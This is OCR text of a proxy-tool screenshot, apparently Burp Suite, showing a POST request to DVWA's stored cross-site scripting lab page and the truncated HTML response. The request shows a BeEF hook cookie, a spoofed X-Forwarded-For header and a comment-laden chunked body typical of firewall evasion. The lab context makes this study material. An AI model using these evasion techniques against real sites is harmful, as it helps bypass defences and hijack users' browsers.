 1 ×
...
Send
Cancel
< ▼
> ▼
Request
Pretty Raw \n Actions
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: dvwa.pte.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dvwa.pte.com/vulnerabilities/xss_s/
8 Cookie: BEEFHOOK=
neaibKQC39MRv5PQKKHCHibjAnhnLzkFkIMUdHBB9hDsdeF6JkZvJafFTHXJuVukP8r75EmL3tBojc3s;
PHPSESSID=tbd034n4vfrmiq219gem9jqdp1; security=low
9 DNT: 1
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 1080
15 Transfer-Encoding: chunked
16
17 3;7MBjuV72MvkoRN2MS
18 txt
19 1;fN2JrhwS
20 N
21 1;UD1JefLiLQarXwQU5Wt
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.0
3 Date: Wed, 02 Mar 2022 06:20:38 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.15
7 Pragma: no-cache
8 Cache-Control: no-cache, must-revalidate
9 Expires: Tue, 23 Jun 2009 12:00:00 GMT
10 Content-Length: 5805
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content=
19
20 <title>
Vulnerability: Stored Cross Site Scrip
</title>
21
22 <link rel="stylesheet" type="text/css" h